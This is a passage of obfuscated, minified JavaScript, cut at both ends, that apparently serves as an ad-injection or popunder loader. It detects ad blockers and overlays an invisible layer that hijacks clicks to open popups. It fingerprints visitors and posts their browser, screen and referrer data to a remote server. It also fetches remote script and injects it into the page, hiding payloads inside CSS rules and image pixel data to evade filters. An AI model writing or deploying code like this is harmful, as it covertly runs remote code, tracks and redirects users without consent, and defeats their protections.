u=e.X;u<t[e.SK];u++)if(t[u][e.GM]===n&&t[u][e.hM]===r)return!e.X;return!e.J}function vn(){let r=[];for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][e.Jb][e.Ob][e.sM][e.VM],u=Y[n][t]||[];for(let o=e.X;o<u[e.SK];o++)r[e.Mj](({format:q,zoneId:b})=>{let c=q===u[o][e.hM],z=b===u[o][e.GM];return c&&z})[e.SK]>e.X||r[e.Uj](u[o])}try{for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][G]||[];for(let u=e.X;u<t[e.SK];u++)r[e.Mj](({format:o,zoneId:q})=>{let b=o===t[u][e.hM],c=q===t[u][e.GM];return b&&c})[e.SK]>e.X||r[e.Uj](t[u])}}catch(n){}return r}function mr(r,n){Y[e.kj](t=>{let u=t[e.Jb][e.Ob][e.sM][e.VM]||G;return(t[u]||[])[e.Mj](o=>r[e.Cb](o[e.GM])>-e.J)})[e.rj]((t,u)=>t[e.fK](u),[])[e.pr](t=>{try{t[e.Vb][e.sk](n)}catch(u){}})}var T=e.yr();T[e.J]=e.x,T[e.Br]=e.r,T[e.Qr]=e.K,T[e.Vr]=e.j,T[e.Hr]=e.k,T[e.nr]=e.M,T[e.V]=e.b;var I=e.yr();I[e.J]=e.E,I[e.nr]=e.Y,I[e.Vr]=e.S,I[e.V]=e.b;var K=e.yr();K[e.J]=e.g,K[e.V]=e.C,K[e.Br]=e.G,K[e.Qr]=e.G,K[e.Vr]=e.G;var l=9254412,U=9254409,jf=3,lf=1,yf=30,Jn=1,Ef=true,wf=v[e.EK](X(\'eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==\')),V=1,jr=\'Ly9qbmJoaS5jb20vNS85MjU0NDEy\',lr=\'am5iaGkuY29t\',_n=2,On=1768562726*e.Lr,Bn=\'V2@%YSU2B]G~\',Cn=\'4bj\',Hn=\'snxy024r6rn\',yr=\'eceky6zy\',Er=\'h2a\',wr=\'tme2fpecn1\',Yn=\'_gfgbz\',Un=\'_wdprvc\',Vn=true,p=e.yr(),Fn=e.DM[e.OM](e.h)[e.Zj]()[e.YK](e.h);typeof d<e.s&&(p[e.oK]=d,typeof d[e.dj]<e.s&&(p[e.ij]=d[e.dj])),typeof i<e.s&&(p[e.TK]=i,p[e.PK]=i[Fn]),typeof x<e.s&&(p[e.Tr]=x);function pr(){let{doc:r}=p;try{p[e.ak]=r[e.ak]}catch(n){let t=[][e.Db][e.Zk](r[e.eb](e.wj),u=>u[e.Uk]===e.Gj);p[e.ak]=t&&t[e.wb][e.ak]}}pr(),p[e.ur]=()=>{if(!d[e.CM])return e.v;try{let r=d[e.CM][e.Jb],n=r[e.ak](e.pk);return r[e.Ib][e.dk](n),n[e.nM]!==r[e.Ib]?!e.J:(n[e.nM][e.ik](n),p[e.oK]=d[e.CM],p[e.TK]=p[e.oK][e.Jb],pr(),!e.X)}catch(r){return!e.J}},p[e.zr]=()=>{try{return p[e.TK][e.tr][e.nM]!==p[e.TK][e.Ib]?(p[e.Rb]=p[e.TK][e.tr][e.nM],(!p[e.Rb][e.HM][e.XM]||p[e.Rb][e.HM][e.XM]===e.Kk)&&(p[e.Rb][e.HM][e.XM]=e.mb),!e.X):!e.J}catch(r){return!e.J}};var ze=p;function Zn(r,n,t){let u=ze[e.TK][e.ak](e.wj);u[e.HM][e.Xk]=e.Cj,u[e.HM][e.mK]=e.Cj,u[e.HM][e.Jk]=e.X,u[e.Uk]=e.Gj,(ze[e.TK][e.KM]||ze[e.PK])[e.dk](u);let o=u[e.Gb][e.Hk][e.Zk](ze[e.oK],r,n,t);return u[e.nM][e.ik](u),o}var me,Nn=[];function Qn(){let r=[e.Ij,e.lj,e.sj,e.Dj,e.Aj,e.ej,e.tj,e.yj],n=[e.zK,e.Lj,e.Nj,e.Fj,e.qj],t=[e.Rj,e.mj,e.oj,e.Tj,e.Pj,e.fj,e.xk,e.rk,e.Kk,e.jk,e.kk,e.Mk],u=a[e.wk](a[e.ar]()*r[e.SK]),o=r[u][e.Ik](/P/g,()=>{let q=a[e.wk](a[e.ar]()*t[e.SK]);return t[q]})[e.Ik](/N/g,()=>{let q=a[e.wk](a[e.ar]()*n[e.SK]),b=n[q],c=a[e.xE](e.cK,b[e.SK]),z=a[e.wk](a[e.ar]()*c);return e.h[e.fK](b)[e.fK](z)[e.bK](b[e.SK]*-e.J)});return e.vM[e.fK](me,e.CK)[e.fK](o,e.CK)}function Pn(){return e.h[e.fK](Qn()[e.bK](e.X,-e.J),e.GK)}function Tn(r){return r[e.OM](e.CK)[e.bK](e.Vr)[e.YK](e.CK)[e.OM](e.h)[e.rj]((n,t,u)=>{let o=a[e.xE](u+e.J,e.nr);return n+t[e.Bk](e.X)*o},e.lk)[e.xj](e.hK)}function An(){let r=i[e.ak](e.wj);return r[e.HM][e.Xk]=e.Cj,r[e.HM][e.mK]=e.Cj,r[e.HM][e.Jk]=e.X,r}function hr(r){r&&(me=r,Ln())}function Ln(){me&&Nn[e.pr](r=>r(me))}function Dn(r){try{let n=i[e.ak](e.tM);n[e.qK]=e.AM,(i[e.KM]||i[e.Ob])[e.dk](n),H(()=>{try{r(getComputedStyle(n,e.v)[e.ZE]!==e.QE)}catch(t){r(!e.X)}try{n[e.zE][e.ik](n)}catch(t){}},e.gk)}catch(n){r(!e.X)}}function Gn(){let r=_n===e.J?e.hj:e.vj,n=e.hb[e.fK](r,e.eM)[e.fK](T[V]),t=e.yr();t[e.sk]=hr,t[e.Dk]=wn,t[e.Ak]=wr,t[e.ek]=yr,t[e.tk]=Er,Xn(n,hn,l,On,U,t)}function sr(){let r=I[V];return Ve(r,U)||Ve(r,l)}function xr(){let r=I[V];return Ve(r,U)}function Wn(){let r=[e.bk,e.Ek,e.Yk,e.Sk],n=i[e.ak](e.wj);n[e.HM][e.Jk]=e.X,n[e.HM][e.mK]=e.Cj,n[e.HM][e.Xk]=e.Cj,n[e.Uk]=e.Gj;try{i[e.Ob][e.dk](n),r[e.pr](t=>{try{d[t]}catch(u){delete d[t],d[t]=n[e.Gb][t]}}),i[e.Ob][e.ik](n)}catch(t){}}var Fe=e.yr(),je=e.yr(),Ze=e.yr(),Sn=e.J,ee=e.h,le=e.h;Ne();function Ne(){if(ee)return;let r=ue(()=>{if(xr()){L(r);return}if(le){try{let n=le[e.OM](Ee)[e.Mj](b=>!Ee[e.gK](b)),[t,u,o]=n;le=e.h,Ze[e.ir]=u,Fe[e.ir]=t,je[e.ir]=Br(o,e.Nr),[Fe,je,Ze][e.pr](b=>{we(b,pn,Sn)});let q=[Oe(Fe[e.Jr],je[e.Jr]),Oe(Ze[e.Jr],je[e.Jr])][e.YK](e.vK);ee!==q&&(ee=q,mr([l,U],ee))}catch(n){}L(r)}},e.gk)}function gr(){return ee}function Rn(){ee=e.h}function ye(r){r&&(le=r)}var E=e.yr();E[e.ar]=e.h,E[e.Xr]=e.h,E[e.Jr]=e.h,E[e.Ur]=void e.X,E[e.dr]=e.v,E[e.Zr]=Oe(Cn,Hn);var Xr=new h,vr=!e.J;Jr();function Jr(){E[e.Ur]=!e.J,Xr=new h;let r=ot(E,Ue),n=ue(()=>{if(E[e.Jr]!==e.h){if(L(n),d[e.FK](e.w,r),E[e.Jr]===e.Ab){E[e.Ur]=!e.X;return}try{if(B(E[e.Xr])[e.eE](e.X)[e.pr](u=>{E[e.ar]=e.h;let o=_r(e.PE,e.HE);B(o)[e.eE](e.X)[e.pr](q=>{E[e.ar]+=_[e.Hj](_r(e.SM,e.gM))})}),xr())return;let t=e.iE*e.uj*e.Lr;H(()=>{if(vr)return;let u=new h()[e.Nk]()-Xr[e.Nk]();E[e.dr]+=u,Jr(),Ne(),wt()},t)}catch(t){}E[e.Ur]=!e.X,E[e.Jr]=e.h}},e.gk);d[e.wr](e.w,r)}function In(){return E[e.Jr]=E[e.Jr]*e.zM%e.yk,E[e.Jr]}function _r(r,n){return r+In()%(n-r)}function $n(r){return r[e.OM](e.h)[e.rj]((n,t)=>(n<<e.Qr)-n+t[e.Bk](e.X)&e.yk,e.X)}function Kn(){return[E[e.ar],E[e.Zr]][e.YK](e.vK)}function Qe(){let r=[...e.WM],n=(a[e.ar]()*e.aM|e.X)+e.Br;return[...B(n)][e.kj](t=>r[a[e.ar]()*r[e.SK]|e.X])[e.YK](e.h)}function Pe(){return E[e.Ur]}function et(){vr=!e.X}var Ee=new M(e.Pr,e.h),rt=typeof i<e.s?i[e.tr]:e.v,nt=e.U,tt=e.d,ft=e.Z,ut=e.i;function we(r,n,t){let u=r[e.ir][e.OM](Ee)[e.Mj](q=>!Ee[e.gK](q)),o=e.X;return r[e.Jr]=u[o],r[e.SK]=u[e.SK],q=>{let b=q&&q[e.lM]&&q[e.lM][e.qK],c=q&&q[e.lM]&&q[e.lM][e.tb];if(b===n)for(;c--;)o+=t,o=o>=u[e.SK]?e.X:o,r[e.Jr]=u[o]}}function ot(r,n){return t=>{let u=t&&t[e.lM]&&t[e.lM][e.qK],o=t&&t[e.lM]&&t[e.lM][e.Wr];if(u===n)try{let q=(r[e.dr]?new h(r[e.dr])[e.xj]():o[e.OM](nt)[e.Db](w=>w[e.yM](e.tE)))[e.OM](tt)[e.zk](),b=new h(q)[e.vE]()[e.OM](ft),c=b[e.fk](),z=b[e.fk]()[e.OM](ut)[e.fk]();r[e.Xr]=k(z/Jn,e.cK)+e.J,r[e.dr]=r[e.dr]?r[e.dr]:new h(q)[e.Nk](),r[e.Jr]=$n(c+Bn)}catch(q){r[e.Jr]=e.Ab}}}function Or(r,n){let t=new fn(n);t[e.RK]=r,rt[e.Lk](t)}function Br(r,n){return B[e.Hb](e.v,e.yr(e.SK,n))[e.kj]((t,u)=>qn(r,u))[e.YK](e.OK)}var Cr=e.J,Te=e.yr(),Hr=e.yr(),Yr=e.yr();Te[e.ir]=yr,d[e.wr](e.w,we(Te,Me,Cr));var qt=Te[e.SK]*e.Nr;Hr[e.ir]=Br(wr,qt),Yr[e.ir]=Er,d[e.wr](e.w,we(Hr,Me,e.Nr)),d[e.wr](e.w,we(Yr,Me,Cr));var Ur=e.I,pe=e.l,dt=e.W,bt=e.s;function Vr(r){let n=k(r,e.cK)[e.xj](e.hK),t=[Ur,n][e.YK](bt),u=[Ur,n][e.YK](dt);return[t,u]}function ct(r,n){let[t,u]=Vr(r);m[t]=e.X,m[u]=n}function it(r){let[n,t]=Vr(r),u=k(m[n],e.cK)||e.X,o=m[t];return u>=e.Vr?(delete m[n],delete m[t],e.v):o?(m[n]=u+e.J,o):e.v}function at(r){let n=new h()[e.Nk]();try{m[pe]=e.h[e.fK](n,e.vb)[e.fK](r)}catch(t){}}function Mt(){try{if(!m[pe])return e.h;let[r,n]=m[pe][e.OM](e.vb);return k(r,e.cK)+e.Oj<new h()[e.Nk]()?(delete m[pe],e.h):n}catch(r){return e.h}}var kt=e.D,zt=e.A,Ae=e.e,mt=e.t,Fr=e.y,Le=e.L,he=e.N,se=e.F,Zr=e.q,jt=e.R,lt=e.m,yt=e.o,De=e.T,Nr=e.P,xe=!e.J;function Et(){return e.Kj[e.fK](l,e.WK)}function re(){return gr()}function wt(){let r=e.yr(),n=ue(()=>{Pe()&&(L(n),Ge())},e.gk);r[e.qK]=Ue,d[e.Ej](r,e.HK)}function Ge(r){let n=new d[e.Vk];n[e.Hk](jt,e.vM[e.fK](Kn())),r&&n[e.Fk](Ae,mt),n[e.Fk](yt,K[V]),n[e.nk]=()=>{if(n[e.ub]===e.zb){let t=n[e.jE]()[e.VE]()[e.OM](/[\\r\\n]+/),u=e.yr();t[e.pr](o=>{let q=o[e.OM](e.NE),b=q[e.fk]()[e.IM](),c=q[e.YK](e.NE);u[b]=c}),u[De]?(xe=!e.X,ye(u[De]),r&&at(u[De])):u[Nr]&&ye(u[Nr]),r||Ne()}},n[e.or]=()=>{r&&(xe=!e.X,ye(e.rE))},Rn(),n[e.uk]()}function Qr(r){return new D((n,t)=>{let u=new h()[e.Nk](),o=ue(()=>{let q=gr();q?(L(o),q===e.lE&&t(new R(e.hr)),xe&&(r||et(),n(q)),n()):u+e.wE<new h()[e.Nk]()&&(L(o),t(new R(e.FE)))},e.gk)})}function pt(){let r=Mt();if(r)xe=!e.X,ye(r);else{let n=ue(()=>{Pe()&&(L(n),Ge(!e.X))},e.gk)}}var Pr=e.f,We=e.xr;d[We]||(d[We]=e.yr());function ht(r){try{let n=e.h[e.fK](Pr)[e.fK](r),t=ar[n]||m[n];if(t)return new h()[e.Nk]()>k(t,e.cK)}catch(n){}return!e.X}function Tr(r){let n=new h()[e.Nk]()+e.Oj,t=e.h[e.fK](Pr)[e.fK](r);d[We][r]=!e.X;try{m[t]=n}catch(u){}try{ar[t]=n}catch(u){}}var A=x[e.Fr],st=A[e.jj](/Chrome\\/([0-9]{1,})/)||[],xt=A[e.jj](/CriOS\\/([0-9]{1,})/)||[],Ar=k(st[e.J],e.cK)||k(xt[e.J],e.cK),ge=/iPhone|iPad|iPod/[e.gK](A),gt=/android/i[e.gK](A),Lr=ge||gt,Xt=/Version\\/[^S]+Safari/[e.gK](A),vt=/firefox/gi[e.gK](A),Jt=/Android/i[e.gK](A)&&/Firefox/i[e.gK](A),J,ne,Se=!e.J,Dr=!e.J,Gr=X(lr),_t=[e.fr,e.H,e.xK,e.rK,e.KK];function Ot(r,n){let t=!Jt&&Ar<e.mk;r[e.wr]?(ge||(Ar&&!Lr?r[e.wr](e.fr,n,!e.X):(vt||Xt)&&!Lr?r[e.wr](e.H,n,!e.X):(r[e.wr](e.H,n,!e.X),r[e.wr](e.xK,n,!e.X))),t?ge?r[e.wr](e.rK,n,!e.X):r[e.wr](e.KK,n,!e.X):ge&&r[e.wr](e.H,n,!e.X)):i[e.hk]&&r[e.hk](e.E,n)}function Re(r){!ht(r)||Dr||(Dr=r===l,J=i[e.ak](e.tM),J[e.HM][e.XM]=e.ok,J[e.HM][e.CM]=e.X,J[e.HM][e.JM]=e.X,J[e.HM][e.UM]=e.X,J[e.HM][e.dM]=e.X,J[e.HM][e.ZM]=e.yk,J[e.HM][e.iM]=e.Tk,ne=n=>{if(Se)return;n[e.kE](),n[e.ME](),de();let t=Zn(e.vM[e.fK](Gr,e.pE)[e.fK](r,e.GE));t&&r===U?Tr(r):t&&r===l&&H(()=>{t[e.sE]||Tr(r)},e.Lr)},Ot(J,ne),i[e.Ob][e.dk](J),Se=!e.J)}function de(){try{_t[e.pr](r=>{d[e.FK](r,ne,!e.X),d[e.FK](r,ne,!e.J)}),J&&i[e.Ob][e.ik](J),ne=void e.X}catch(r){}Se=!e.X}function Wr(){return ne===void e.X}function Sr(r){Gr=r}var Bt=e.rr,Ct=e.Kr,Ht=e.jr,Yt=e.kr;function Ut(r){let n=B[e.bE][e.bK][e.Zk](i[e.ob])[e.Mj](t=>t[e.LM]===r)[e.zk]()[e.Qj];return(n[e.X][e.nb][e.yM](e.wM)?n[e.X][e.HM][e.cM]:n[e.V][e.HM][e.cM])[e.bK](e.J,-e.J)}function Ie(r){return nn(X(r)[e.OM](e.h)[e.kj](function(n){return e.fb+(e.Lj+n[e.Bk](e.X)[e.xj](e.HE))[e.bK](-e.V)})[e.YK](e.h))}function $e(r){let n=X(r),t=new rn(n[e.SK]);return new _e(t)[e.kj]((u,o)=>n[e.Bk](o))}function Vt(r,n){return new D((t,u)=>{let o=i[e.ak](Bt);o[e.LM]=r,o[e.yb]=Ct,o[e.rM]=Yt,o[e.Lb]=Ht,i[e.Ib][e.Nb](o,i[e.Ib][e.Tb]),o[e.nk]=()=>{try{let q=Ut(o[e.LM]);o[e.nM][e.ik](o),t(n===he?$e(q):Ie(q))}catch(q){u()}},o[e.or]=()=>{o[e.nM][e.ik](o),u()}})}function Ft(r,n){return new D((t,u)=>{let o=new un;o[e.Lb]=e.lb,o[e.Uk]=r,o[e.nk]=()=>{let q=i[e.ak](e.nE);q[e.Xk]=o[e.Xk],q[e.mK]=o[e.mK];let b=q[e.aE](e.uE);b[e.WE](o,e.X,e.X);let{data:c}=b[e.XE](e.X,e.X,o[e.Xk],o[e.mK]),z=c[e.bK](e.X,e.BE)[e.Mj]((j,N)=>(N+e.J)%e.Br)[e.Zj]()[e.rj]((j,N,fe)=>j+N*a[e.xE](e.mE,fe),e.X),w=[];for(let j=e.BE;j<c[e.SK];j++)if((j+e.J)%e.Br){let N=c[j];(n===he||N>=e.yE)&&w[e.Uj](_[e.Hj](N))}let y=F(w[e.YK](e.h)[e.DE](e.X,z)),g=n===he?$e(y):Ie(y);return t(g)},o[e.or]=()=>u()})}function Zt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=new d[e.Vk];if(c[e.Hk](u,r),c[e.bM]=t,c[e.Fb]=!e.X,c[e.Fk](kt,F(C(n))),c[e.nk]=()=>{let z=e.yr();z[e.ub]=c[e.ub],z[e.Wr]=t===Le?v[e.hE](c[e.Wr]):c[e.Wr],[e.zb,e.qE][e.Cb](c[e.ub])>=e.X?q(z):b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},c[e.or]=()=>{b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},u===Zr){let z=typeof o==e.SE?v[e.hE](o):o;c[e.Fk](Ae,Fr),c[e.uk](z)}else c[e.uk]()})}function Nt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=Tn(r),z=An(),w=!e.J,y,g,j=()=>{try{z[e.nM][e.ik](z),d[e.FK](e.w,N),w||b(new R(e.RE))}catch(fe){}};function N(fe){let ie=oe[e.Yb](fe[e.lM])[e.zk]();if(ie===c)if(cr(g),fe[e.lM][ie]===e.v){let Q=e.yr();Q[ie]=e.yr(e.JE,e.UE,e.xM,F(C(n)),e.jM,u,e.KM,typeof o==e.SE?v[e.hE](o):o),u===Zr&&(Q[ie][e.IE]=v[e.hE](e.yr(e.e,Fr))),z[e.Gb][e.Ej](Q,e.HK)}else{w=!e.X,j(),cr(y);let Q=e.yr(),br=v[e.EK](X(fe[e.lM][ie]));Q[e.ub]=br[e.dE],Q[e.Wr]=t===he?$e(br[e.KM]):Ie(br[e.KM]),[e.zb,e.qE][e.Cb](Q[e.ub])>=e.X?q(Q):b(new R(e.TE[e.fK](Q[e.ub],e.LE)[e.fK](n)))}}d[e.wr](e.w,N),z[e.Uk]=r,(i[e.KM]||i[e.Ob])[e.dk](z),g=H(j,e.Pb),y=H(j,e.cr)})}function Xe(r){try{return r[e.OM](e.CK)[e.V][e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()}catch(n){return e.h}}var be=e.Mr,Qt=e.br,Pt=e.O,Tt=e.s,At=e.Er,W=e.yr();W[e.Ir]=e.O,W[e.lr]=e.W,W[e.sr]=e.c,W[e.Dr]=e.p,W[e.Ar]=e.B,W[e.er]=e.Q;function Rr(r,n){let t=W[n]||Tt,u=k(r,e.cK)[e.xj](e.hK),o=[be,u][e.YK](t),q=[be,u,Qt][e.YK](t),b=[be,u,Pt][e.YK](t);return[o,q,b]}function Lt(){let r=m[be];if(r)return r;let n=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);return m[be]=n,n}function Dt(r){let n=e.Pk[e.fK](re(),e.vk),t=oe[e.Yb](r)[e.kj](o=>{let q=tn(r[o]);return[o,q][e.YK](e.KE)})[e.YK](e.Ok),u=new d[e.Vk];u[e.Hk](e.q,n,!e.X),u[e.Fk](Ae,lt),u[e.uk](t)}function ve(r,n){let[t,u,o]=Rr(r,n),q=k(m[o],e.cK)||e.X;m[o]=q+e.J,m[t]=new h()[e.Nk](),m[u]=e.h}function Je(r,n,t){let[u,o,q]=Rr(r,n);if(m[u]&&!m[o]){let b=k(m[q],e.cK)||e.X,c=k(m[u],e.cK),z=new h()[e.Nk](),w=z-c,{referrer:y}=i,g=d[e.gj][e.LM];m[o]=z,m[q]=e.X;let j=e.yr(e.NM,r,e.FM,y,e.qM,w,e.RM,t,e.mM,z,e.oM,Lt(),e.TM,g,e.PM,c,e.fM,b,e.xb,x[e.Fr],e.rb,d[e.dj][e.Xk],e.Kb,d[e.dj][e.mK],e.jM,n||At,e.jb,new h()[e.Qk](),e.kb,Xe(t),e.Mb,Xe(y),e.bb,Xe(g),e.Eb,x[e.Ub]||x[e.db]);Dt(j)}}var Gt=new M(e.jK,e.Rr),Wt=new M(e.kK),St=new M(e.MK),Rt=e.Yr,Ir=[Rt,l[e.xj](e.hK)][e.YK](e.h),te=e.yr();te[e.W]=rf,te[e.B]=nf,te[e.Q]=er,te[e.br]=$r;var It=[er,$r];function $t(r){return Gt[e.gK](r)?r:Wt[e.gK](r)?e.pM[e.fK](r):St[e.gK](r)?e.vM[e.fK](d[e.gj][e.sb])[e.fK](r):d[e.gj][e.LM][e.OM](e.CK)[e.bK](e.X,-e.J)[e.fK](r)[e.YK](e.CK)}function Kt(){let r=[m[Ir]][e.fK](oe[e.Yb](te));return r[e.Mj]((n,t)=>n&&r[e.Cb](n)===t)}function ef(){return[...It]}function Ke(r,n,t,u,o){let q=r[e.fk]();return u&&u!==se?q?q(n,t,u,o)[e.Yj](b=>b)[e.bj](()=>Ke(r,n,t,u,o)):er(n,t,u,o):q?te[q](n,t||e.qb)[e.Yj](b=>(m[Ir]=q,b))[e.bj](()=>Ke(r,n,t,u,o)):new D((b,c)=>c())}function rf(r,n){Z(e.pK);let t=e.Dr,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.Sb)[e.fK](F(r));return Vt(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function nf(r,n){Z(e.BK);let t=e.Ar,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.gb)[e.fK](F(r));return Ft(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function er(r,n,t,u){Z(e.QK);let o=e.er,q=Qe(),b=e.vM[e.fK](re(),e.CK)[e.fK](q,e.Wk);return Zt(b,r,n,t,u)[e.Yj](c=>(ve(l,o),c))[e.bj](c=>{throw Je(l,o,b),c})}function $r(r,n,t,u){Z(e.ck),hr(re());let o=e.VK,q=Pn();return Nt(q,r,n,t,u)[e.Yj](b=>(ve(l,o),b))[e.bj](b=>{throw Je(l,o,q),b})}function rr(r,n,t,u){r=$t(r),t=t?t[e.Wb]():e.h;let o=t&&t!==se?ef():Kt();return Z(e.h[e.fK](t,e.i)[e.fK](r)),Ke(o,r,n,t,u)[e.Yj](q=>q&&q[e.Wr]?q:e.yr(e.ub,e.zb,e.Wr,q))}var nr=e.Sr,tr=e.gr,tf=e.Cr,ff=e.Gr,uf=e.hr,of=e.vr,qf=e.Or,df=e.Wr,fr,ur;function or(r){let n=r&&r[e.lM]&&r[e.lM][e.xM],t=r&&r[e.lM]&&r[e.lM][e.rM],u=r&&r[e.lM]&&r[e.lM][e.KM],o=r&&r[e.lM]&&r[e.lM][e.jM],q=r&&r[e.lM]&&r[e.lM][e.kM],b=r&&r[e.lM]&&r[e.lM][e.MM],c=r&&r[e.lM]&&r[e.lM][e.bM],z=r&&r[e.lM]&&r[e.lM][e.EM],w=z===l||z===U,y=e.yr();q!==nr&&q!==tr||(t===tf?(y[e.rM]=ff,y[e.Zb]=V,y[e.EM]=l,y[e.ib]=U):t===uf&&b&&(!z||w)&&(y[e.rM]=of,y[e.MM]=b,rr(n,c,o,u)[e.Yj](g=>{let j=e.yr();j[e.rM]=df,j[e.xM]=n,j[e.MM]=b,j[e.lM]=g,qr(q,j)})[e.bj](g=>{let j=e.yr();j[e.rM]=qf,j[e.xM]=n,j[e.MM]=b,j[e.Ab]=g&&g[e.w],qr(q,j)})),y[e.rM]&&qr(q,y))}function qr(r,n){switch(n[e.kM]=r,r){case tr:ur[e.Ej](n);break;case nr:default:fr[e.Ej](n);break}d[e.Ej](n,e.HK)}function bf(){try{fr=new ir(nr),fr[e.wr](e.w,or),ur=new ir(tr),ur[e.wr](e.w,or)}catch(r){}d[e.wr](e.w,or)}var Kr=i[e.tr];function cf(r,n,t){return new D((u,o)=>{Z(e.ab);let q;if([e.Br,e.Vr,e.Qr][e.Cb](V)>-e.J){q=i[e.ak](e.pk);let b=i[e.gE](r);q[e.nk]=t,q[e.dk](b),q[e.CE](e.EE,l),q[e.CE](e.YE,Xe(X(jr)));try{Kr[e.nM][e.Nb](q,Kr)}catch(c){(i[e.KM]||i[e.Ob])[e.dk](q)}}else P(r);H(()=>(q!==void e.X&&q[e.nM][e.ik](q),sr(n)?(Z(e.cE),u()):o()))})}function af(r,n){let t=r===e.J?Et():X(jr);return rr(t,e.v,e.v,e.v)[e.Yj](u=>(u=u&&e.Wr in u?u[e.Wr]:u,u&&ct(l,u),u))[e.bj](()=>it(l))[e.Yj](u=>{u&&cf(u,r,n)})}Gn();function ce(r){return sr()?e.v:(Z(e.BM),Wn(),en(r))}function en(r){return V===e.J&&Wr()&&Re(l),Pe()?(Ge(),d[sn]=rr,Qr()[e.Yj](n=>{if(n&&V===e.J){let t=new d[e.Vk];t[e.Hk](e.F,e.vM[e.fK](n)),t[e.Fk](zt,l),Sr(n),t[e.nk]=()=>{let u=i[e.ak](e.pk),o=i[e.gE](t[e.Wr][e.Ik](/document\\b/g,q()));u[e.nk]=r;function q(){let b=e.xY[e.fK](a[e.ar]()[e.xj](e.hK)[e.bK](e.V));return d[b]=d[e.Jb],b}u[e.dk](o),(i[e.KM]||i[e.Ob])[e.dk](u),H(()=>{u!==void e.X&&(u[e.nM][e.ik](u),de())})},t[e.uk]();return}af(V,r)[e.Yj](()=>{mr([l,U],re())})})):H(en,e.gk)}function Mf(){Wr()&&Re(U),Dn(r=>{try{return r?(de(),Re(l),ce()):(pt(),Qr(!e.X)[e.Yj](n=>{dr(n)})[e.bj](()=>{dr()}))}catch(n){return dr()}})}function dr(r){let n=r||X(lr);Sr(n);let t=i[e.ak](e.pk);t[e.Uk]=e.vM[e.fK](n,e.QM),t[e.sM][e.YM]=e.h[e.fK](U),t[e.or]=()=>{de(),ce()},t[e.nk]=()=>{de()},(i[e.KM]||i[e.Ob])[e.dk](t)}d[Yn]=ce,d[Un]=ce,H(ce,e.cr),Or(Ue,Ye),Or(Me,He),bf(),Vn&&V===e.J&&Mf();try{$}catch(r){}})()})(oe.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.10",z:"lrsbdajktffb",a:"lrsradymfe",X:0,J:1,U:"\\r\\n",d:",",Z:"F",i:":",w:"yqeemsq",I:"yspn9a79sh",l:"q5qedx1ekg5",s:"g",D:"Fawqz",A:"Rmhuoaz",e:"Oazfqzf-Fkbq",t:"fqjf/bxmuz",y:"mbbxuomfuaz/veaz",L:"veaz",N:"nxan",F:"SQF",q:"BAEF",R:"TQMP",m:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",o:"Mooqbf-Xmzsgmsq",T:"j-mbbxuomfuaz-wqk",P:"j-mbbxuomfuaz-fawqz",f:"__PX_EQEEUAZ_",xr:"lrspxbabgb",rr:"xuzw",Kr:"efkxqetqqf",jr:"mzazkyage",kr:"fqjf/oee",Mr:"zdm8od49pds",br:"r",Er:"gzwzaiz",Yr:"f4wp70p8osq",Sr:"gwtrajlpasc",gr:"wmtityzzu",Cr:"buzs",Gr:"bazs",hr:"dqcgqef",vr:"dqcgqef_mooqbfqp",Or:"dqcgqef_rmuxqp",Wr:"dqebazeq",cr:1e4,pr:"radQmot",Br:4,Qr:5,Vr:3,Hr:6,nr:7,ur:"fdkFab",zr:"sqfBmdqzfZapq",ar:"dmzpay",Xr:"fuyqe",Jr:"ogddqzf",Ur:"dqmpk",dr:"pmfq",Zr:"fxp",ir:"dmi",wr:"mppQhqzfXuefqzqd",Ir:"PQXUHQDK_VE",lr:"PQXUHQDK_OEE",sr:"BDAJK_VE",Dr:"BDAJK_OEE",Ar:"BDAJK_BZS",er:"BDAJK_JTD",tr:"ogddqzfEodubf",yr:function(){let e={},d=[].slice.call(arguments);for(let i=0;i<d.length-1;i+=2)e[d[i]]=d[i+1];return e},Lr:1e3,Nr:42,Fr:"geqdMsqzf",qr:"mzpdaup",Rr:"u",mr:"iuzpaie zf",or:"azqddad",Tr:"zmh",Pr:"([^m-l0-9]+)",fr:"yageqpaiz",xK:"yageqgb",rK:"fagotqzp",KK:"fagotefmdf",jK:"^tffbe?:",kK:"^//",MK:"^/",bK:"exuoq",EK:"bmdeq",YK:"vauz",SK:"xqzsft",gK:"fqef",CK:"/",GK:".tfyx",hK:36,vK:".",OK:"!",WK:"&ar=1",cK:10,pK:"dqcgqefNkOEE",BK:"dqcgqefNkBZS",QK:"dqcgqefNkJTD",VK:"BDAJK_RDMYQ",HK:"*",nK:48,uK:9,zK:"0",aK:768,XK:1024,JK:568,UK:360,dK:1080,ZK:736,iK:900,wK:864,IK:812,lK:667,sK:800,DK:240,AK:300,eK:"qz-GE",tK:"qz-SN",yK:"qz-OM",LK:"qz-MG",NK:"eh-EQ",FK:"dqyahqQhqzfXuefqzqd",qK:"up",RK:"fmdsqfUp",mK:"tqustf",oK:"iuz",TK:"pao",PK:"paoQxqyqzf",fK:"oazomf",xj:"faEfduzs",rj:"dqpgoq",Kj:"//vayfuzsu.zqf/mbg.btb?lazqup=",jj:"ymfot",kj:"ymb",M